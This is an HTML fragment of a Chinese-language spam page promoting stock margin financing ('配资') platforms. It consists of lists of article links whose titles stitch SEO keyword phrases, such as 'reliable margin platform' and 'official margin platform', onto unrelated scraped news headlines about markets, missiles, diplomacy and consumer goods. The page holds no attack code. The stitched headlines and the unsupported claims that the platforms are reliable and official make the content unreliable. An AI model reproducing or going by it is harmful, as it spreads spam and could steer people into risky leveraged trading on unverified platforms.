                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="地方配资网开户流程详解:股票加杠杆的平台-从北极飞到南极不到3个半小时！央视解码我军新锐装备：东风-17高超声速导弹未来还将配诱饵弹头">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1574.html" title="地方配资网开户流程详解:股票加杠杆的平台-从北极飞到南极不到3个半小时！央视解码我军新锐装备：东风-17高超声速导弹未来还将配诱饵弹头">地方配资网开户流程详解:股票加杠杆的平台-从北极飞到南极不到3个半小时！央视解码我军新锐装备：东风-17高超声速导弹未来还将配诱饵弹头</a></h3>
                                                <span><i class="fa fa-eye"></i> 154</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1563.html" title="靠谱股票配资平台:手机股票分析软件排行榜-投资者冲进人工智能ETF！基金经理：现在的AI和2021年的新能源类似">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="靠谱股票配资平台:手机股票分析软件排行榜-投资者冲进人工智能ETF！基金经理：现在的AI和2021年的新能源类似">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1563.html" title="靠谱股票配资平台:手机股票分析软件排行榜-投资者冲进人工智能ETF！基金经理：现在的AI和2021年的新能源类似">靠谱股票配资平台:手机股票分析软件排行榜-投资者冲进人工智能ETF！基金经理：现在的AI和2021年的新能源类似</a></h3>
                                                <span><i class="fa fa-eye"></i> 163</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1562.html" title="配资炒股:资深的配资知识网-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="配资炒股:资深的配资知识网-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1562.html" title="配资炒股:资深的配资知识网-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝">配资炒股:资深的配资知识网-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝</a></h3>
                                                <span><i class="fa fa-eye"></i> 156</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1548.html" title="手机上交易股票:各大股票论坛-专访贾康：大力提振消费 要落在“系统集成”的思维框架上">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="手机上交易股票:各大股票论坛-专访贾康：大力提振消费 要落在“系统集成”的思维框架上">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1548.html" title="手机上交易股票:各大股票论坛-专访贾康：大力提振消费 要落在“系统集成”的思维框架上">手机上交易股票:各大股票论坛-专访贾康：大力提振消费 要落在“系统集成”的思维框架上</a></h3>
                                                <span><i class="fa fa-eye"></i> 149</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://bhifdc.org.cn/peizipingtai/">查看更多股票配资门户</a>
                            </p>
                        </div>
                                     
                                            <div class="themes_show show3" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1585.html" title="新手股票交流群:股票配资王-前8个月保险股涨幅榜出炉：新华保险领跑 H股8只个股涨幅超60%">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="新手股票交流群:股票配资王-前8个月保险股涨幅榜出炉：新华保险领跑 H股8只个股涨幅超60%">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1585.html" title="新手股票交流群:股票配资王-前8个月保险股涨幅榜出炉：新华保险领跑 H股8只个股涨幅超60%">新手股票交流群:股票配资王-前8个月保险股涨幅榜出炉：新华保险领跑 H股8只个股涨幅超60%</a></h3>
                                                <span><i class="fa fa-eye"></i> 176</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1584.html" title="配资正规网上炒股配资:股票持仓app-绩优滞涨潜力股出炉 仅20只！（附名单）">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="配资正规网上炒股配资:股票持仓app-绩优滞涨潜力股出炉 仅20只！（附名单）">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1584.html" title="配资正规网上炒股配资:股票持仓app-绩优滞涨潜力股出炉 仅20只！（附名单）">配资正规网上炒股配资:股票持仓app-绩优滞涨潜力股出炉 仅20只！（附名单）</a></h3>
                                                <span><i class="fa fa-eye"></i> 144</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1577.html" title="盛鹏配资app最新版本:炒股股票平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="盛鹏配资app最新版本:炒股股票平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1577.html" title="盛鹏配资app最新版本:炒股股票平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点">盛鹏配资app最新版本:炒股股票平台-国家统计局：8月PMI为49.4% 比上月上升0.1个百分点</a></h3>
                                                <span><i class="fa fa-eye"></i> 159</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1576.html" title="十大热门股票软件:配资一流证券配资门户-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="十大热门股票软件:配资一流证券配资门户-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1576.html" title="十大热门股票软件:配资一流证券配资门户-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌">十大热门股票软件:配资一流证券配资门户-华虹公司：拟发行股份及支付现金方式购买华力微97.5%股权并募集配套资金 股票复牌</a></h3>
                                                <span><i class="fa fa-eye"></i> 138</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1575.html" title="配资十大平台:炒股股票平台-最高涨超100倍！A股八大热门赛道业绩“增长王”出炉">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="配资十大平台:炒股股票平台-最高涨超100倍！A股八大热门赛道业绩“增长王”出炉">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1575.html" title="配资十大平台:炒股股票平台-最高涨超100倍！A股八大热门赛道业绩“增长王”出炉">配资十大平台:炒股股票平台-最高涨超100倍！A股八大热门赛道业绩“增长王”出炉</a></h3>
                                                <span><i class="fa fa-eye"></i> 138</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1568.html" title="股市杠杆交易:炒股杠杆多少合适-东风集团深夜重大公告 股价1小时大涨超91%">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股市杠杆交易:炒股杠杆多少合适-东风集团深夜重大公告 股价1小时大涨超91%">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1568.html" title="股市杠杆交易:炒股杠杆多少合适-东风集团深夜重大公告 股价1小时大涨超91%">股市杠杆交易:炒股杠杆多少合适-东风集团深夜重大公告 股价1小时大涨超91%</a></h3>
                                                <span><i class="fa fa-eye"></i> 157</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1565.html" title="智能选股的股票软件排行榜:网上在线炒股配资-310个目录外药品拟角逐进入医保 面临价格博弈与“真创新”的考量">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="智能选股的股票软件排行榜:网上在线炒股配资-310个目录外药品拟角逐进入医保 面临价格博弈与“真创新”的考量">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1565.html" title="智能选股的股票软件排行榜:网上在线炒股配资-310个目录外药品拟角逐进入医保 面临价格博弈与“真创新”的考量">智能选股的股票软件排行榜:网上在线炒股配资-310个目录外药品拟角逐进入医保 面临价格博弈与“真创新”的考量</a></h3>
                                                <span><i class="fa fa-eye"></i> 148</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/chaogupeizi/1557.html" title="股票开户流程是什么样的:配资股票配资-7大理事+12位地区联储主席！特朗普真能“一统”美联储？">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股票开户流程是什么样的:配资股票配资-7大理事+12位地区联储主席！特朗普真能“一统”美联储？">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/chaogupeizi/1557.html" title="股票开户流程是什么样的:配资股票配资-7大理事+12位地区联储主席！特朗普真能“一统”美联储？">股票开户流程是什么样的:配资股票配资-7大理事+12位地区联储主席！特朗普真能“一统”美联储？</a></h3>
                                                <span><i class="fa fa-eye"></i> 166</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://bhifdc.org.cn/chaogupeizi/">查看更多在线实盘配资</a>
                            </p>
                        </div>
                                                </div>
        </div>
        <!--最新教程-->
                    <div class="courses_new">
            <div class="container">
                <h2>配资门户</h2>
                <div class="courses_new_nav">
                    <ul class="courses_cate">
                         
                                                <li class="mrl_5 select"><a href="javaScript:;">短线配资炒股</a></li>
                                                 
                                                <li class="mrl_5 "><a href="javaScript:;">全国炒股配资</a></li>
                                                                    </ul>
                </div>
                 
                                            <div class="courses_show show1"  style= "display: block;"  >
                            <ul class="clearfix">
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1594.html" title="一对一配资网:股票配资看法视频大全-下调！港交所宣布！优化按金抵押品安排"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="一对一配资网:股票配资看法视频大全-下调！港交所宣布！优化按金抵押品安排"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1594.html" title="一对一配资网:股票配资看法视频大全-下调！港交所宣布！优化按金抵押品安排">一对一配资网:股票配资看法视频大全-下调！港交所宣布！优化按金抵押品安排</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1594.html">　　香港交易所（下文简称“港交所”）最新宣布，将优化旗下证券及衍生产品结算所的按金抵押品安排，以提升...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1593.html" title="股票杠杆交易有什么规则:股票是怎么赚的-外卖大战还没停火 线下折扣烽烟又起！京东、盒马、美团“巷战”折扣超市"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="股票杠杆交易有什么规则:股票是怎么赚的-外卖大战还没停火 线下折扣烽烟又起！京东、盒马、美团“巷战”折扣超市"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1593.html" title="股票杠杆交易有什么规则:股票是怎么赚的-外卖大战还没停火 线下折扣烽烟又起！京东、盒马、美团“巷战”折扣超市">股票杠杆交易有什么规则:股票是怎么赚的-外卖大战还没停火 线下折扣烽烟又起！京东、盒马、美团“巷战”折扣超市</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1593.html">　　8月30日，在苏超第十轮宿迁队与淮安队的比赛中，宿迁人刘强东（京东创始人）现身赛场，前一日（8月...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1588.html" title="股票配资官方平台:公司杠杆率-9月1日起开闸！你的个人消费贷款能否贴息、怎么向银行申请 指南来了"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股票配资官方平台:公司杠杆率-9月1日起开闸！你的个人消费贷款能否贴息、怎么向银行申请 指南来了"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1588.html" title="股票配资官方平台:公司杠杆率-9月1日起开闸！你的个人消费贷款能否贴息、怎么向银行申请 指南来了">股票配资官方平台:公司杠杆率-9月1日起开闸！你的个人消费贷款能否贴息、怎么向银行申请 指南来了</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1588.html">　　个人消费贷款贴息9月1日起正式开闸。近期，多家银行不仅发布了相关预热海报、问答等内容，银行高管也...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1586.html" title="炒股票操盘软件:手机看股票最方便的软件-美国散户们有多牛？爆炒网红股后 又把公司CEO赶下了台"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="炒股票操盘软件:手机看股票最方便的软件-美国散户们有多牛？爆炒网红股后 又把公司CEO赶下了台"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1586.html" title="炒股票操盘软件:手机看股票最方便的软件-美国散户们有多牛？爆炒网红股后 又把公司CEO赶下了台">炒股票操盘软件:手机看股票最方便的软件-美国散户们有多牛？爆炒网红股后 又把公司CEO赶下了台</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1586.html">　　几年前曾为AMC和游戏驿站“呐喊助威”的美国散户大军们，过去几个月将目标锁定在了新晋“网红股”O...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1580.html" title="线上配资开户论坛:什么app可以开户买股票-阿里云：阿里采购寒武纪15万片GPU的消息不实"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="线上配资开户论坛:什么app可以开户买股票-阿里云：阿里采购寒武纪15万片GPU的消息不实"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1580.html" title="线上配资开户论坛:什么app可以开户买股票-阿里云：阿里采购寒武纪15万片GPU的消息不实">线上配资开户论坛:什么app可以开户买股票-阿里云：阿里采购寒武纪15万片GPU的消息不实</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1580.html">　　阿里云对《科创板日报》表示：阿里云确实一云多芯支持国产供应链，但传言阿里采购寒武纪15万片GPU...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1578.html" title="买股票从哪开户:国产软件股票龙头前十名-2025年水战还在打：1元水已成常态 农夫山泉“回血” 娃哈哈杀进一线"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="买股票从哪开户:国产软件股票龙头前十名-2025年水战还在打：1元水已成常态 农夫山泉“回血” 娃哈哈杀进一线"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1578.html" title="买股票从哪开户:国产软件股票龙头前十名-2025年水战还在打：1元水已成常态 农夫山泉“回血” 娃哈哈杀进一线">买股票从哪开户:国产软件股票龙头前十名-2025年水战还在打：1元水已成常态 农夫山泉“回血” 娃哈哈杀进一线</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1578.html">　　2025年，包装饮用水赛道仍暗潮涌动。　　近日，两大饮用水企业龙头农夫山泉和华润饮料相继发布20...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1573.html" title="股票开户上哪开:手机用股票软件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股票开户上哪开:手机用股票软件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1573.html" title="股票开户上哪开:手机用股票软件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法">股票开户上哪开:手机用股票软件-商务部回应！事关半导体 中方敦促美方立即纠正错误做法</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1573.html">　　8月30日，商务部新闻发言人就美国撤销三星等三家在华半导体企业“经验证最终用户”授权答记者问。　...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1572.html" title="股指配资配资:手机上怎么卖股票-寒武纪“称王”、开普云涨超130%：罕见热闹的8月之后将迎怎样的9月？"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股指配资配资:手机上怎么卖股票-寒武纪“称王”、开普云涨超130%：罕见热闹的8月之后将迎怎样的9月？"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1572.html" title="股指配资配资:手机上怎么卖股票-寒武纪“称王”、开普云涨超130%：罕见热闹的8月之后将迎怎样的9月？">股指配资配资:手机上怎么卖股票-寒武纪“称王”、开普云涨超130%：罕见热闹的8月之后将迎怎样的9月？</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1572.html">　　8月的最后一周，A股市场涨势依旧强劲，指数点位再度创出新高，成交额继续放量。在一片暖意之下，投资...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1571.html" title="广州炒股配资公司排名:股票配资官网怎么看-习近平会见印度总理莫迪"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="广州炒股配资公司排名:股票配资官网怎么看-习近平会见印度总理莫迪"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1571.html" title="广州炒股配资公司排名:股票配资官网怎么看-习近平会见印度总理莫迪">广州炒股配资公司排名:股票配资官网怎么看-习近平会见印度总理莫迪</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1571.html">　　8月31日中午，国家主席习近平在天津迎宾馆会见来华出席2025年上海合作组织峰会的印度总理莫迪。...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/peizikaihu/1567.html" title="北京股票配资公司:厦门股票配资公司-“顶流”调仓！葛兰、谢治宇、朱少醒加仓这些股票"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="北京股票配资公司:厦门股票配资公司-“顶流”调仓！葛兰、谢治宇、朱少醒加仓这些股票"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizikaihu/1567.html" title="北京股票配资公司:厦门股票配资公司-“顶流”调仓！葛兰、谢治宇、朱少醒加仓这些股票">北京股票配资公司:厦门股票配资公司-“顶流”调仓！葛兰、谢治宇、朱少醒加仓这些股票</a></h3>
                                                <span><a href="http://bhifdc.org.cn/peizikaihu/1567.html">　　近日，随着上市公司半年报的陆续披露，谢治宇、葛兰、朱少醒等多位知名基金经理的调仓操作浮出水面。　...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                            </ul>
                            <p class="more mt_10">
                                <a href="http://bhifdc.org.cn/peizikaihu/">查看更多短线配资炒股</a>
                            </p>
                        </div>
                                     
                                            <div class="courses_show show2"  >
                            <ul class="clearfix">
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1599.html" title="初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1599.html" title="初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值">初学者如何投资股票:靠谱的配资-A股两融余额达到2.3万亿元 突破历史新高 超过2015年6月18日的历史峰值</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1599.html">　　证券时报·数据宝统计显示，截至9月1日，A股两融余额达到2.3万亿元，突破历史新高，超过了201...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1598.html" title="选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1598.html" title="选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！">选择股票的方法和技巧:哪家股票开户佣金最低-金银缘何“大爆发”？一文读懂：来看看“雪崩”的全球债市吧！</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1598.html">　　近期，越来越多的市场人士或许已开始注意到：全球债券市场正陷入困境……　　如同我们上周所介绍过的，...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1596.html" title="权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1596.html" title="权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二">权益类股票排名前十:股票配资之家网-东方财富财经早餐 9月2日周二</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1596.html">　　每日精选　　人工智能：　　习近平在“上海合作组织+”会议上表示，中方将成立中国－上海合作组织能源...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1592.html" title="杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1592.html" title="杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货">杠杆炒股开户:股票配资论坛大全网-【风口研报】贵金属“完美风暴”已至  全球资本重估硬通货</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1592.html">　　市场全天震荡调整，创业板指领跌。沪深两市全天成交额2.87万亿，较上个交易日放量1250亿。行业...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1589.html" title="股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1589.html" title="股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”">股票开户流程是什么样的:用手机怎么交易股票-63家公募上半年“赚钱榜”出炉：南方、广发反超华夏 汇添富跌出“十强”</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1589.html">　　63家公募2025年上半年盈利排行榜出炉。　　据澎湃新闻记者不完全统计，截至目前，已有至少63家...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1583.html" title="股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/shidapeizipingtai/1583.html" title="股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏">股票什么是满仓加杠杆:网上配资平台开户炒股-科技股全名单来了 请及时收藏</a></h3>
                                                <span><a href="http://bhifdc.org.cn/shidapeizipingtai/1583.html">　　2025年上半年，A股硬科技板块（电子、通信和计算机）整体表现亮眼。　　据证券时报·数据宝统计，...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://bhifdc.org.cn/shidapeizipingtai/1582.html" title="股票中的杠杆是啥意思:买入卖出有什么技巧股票-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间"><img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="股票中的杠杆是啥意思:买入卖出有什么技巧股票-金价再创历史新高 黄金概念股大涨 机构：仍有上涨空间"></a>
                                            </div>
